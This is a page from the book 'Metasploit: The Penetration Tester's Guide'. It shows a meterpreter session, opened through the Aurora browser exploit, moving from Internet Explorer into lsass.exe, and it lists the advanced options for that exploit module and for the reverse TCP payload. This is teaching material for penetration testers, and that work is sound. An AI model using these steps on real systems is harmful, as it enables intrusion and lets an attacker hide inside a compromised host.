meterpreter > run migrate
[*] Current server process: IEXPLORE.EXE (2120)
[*] Migrating to lsass.exe...
[*] Migrating into process ID 680
[*] New server process: lsass.exe (680)
meterpreter >
This is a pretty manual process. You can automate this whole process using some advanced options to migrate to a process automatically upon a successful shell. Type show advanced to list the advanced features of the Aurora module:
msf exploit(ms10_002_aurora) > show advanced

Module advanced options:

   Name            : ContextInformationFile
   Current Setting:
   Description     : The information file that contains context information

   Name            : DisablePayloadHandler
   Current Setting: false
   Description     : Disable the handler code for the selected payload

   Name            : EnableContextEncoding
   Current Setting: false
   Description     : Use transient context when encoding payloads

   Name            : WORKSPACE
   Current Setting:
   Description     : Specify the workspace for this module

Payload advanced options (windows/meterpreter/reverse_tcp):

   Name            : AutoLoadStdapi
   Current Setting: true
   Description     : Automatically load the Stdapi extension

   Name            : AutoRunScript
   Current Setting:
   Description     : A script to run automatically on session creation.

   Name            : AutoSystemInfo
   Current Setting: true
   Description     : Automatically capture system information on initialization.

   Name            : InitialAutoRunScript
   Current Setting:
   Description     : An initial script to run on session created (before AutoRunScript)

   Name            : ReverseConnectRetries
   Current Setting: 5
   Description     : The number of connection attempts to try before exiting the process
118 Chapter 8
Metasploit: The Penetration Tester's Guide
© 2011 by David Kennedy, Jim O'Gorman, Devon Kearns, and Mati Aharoni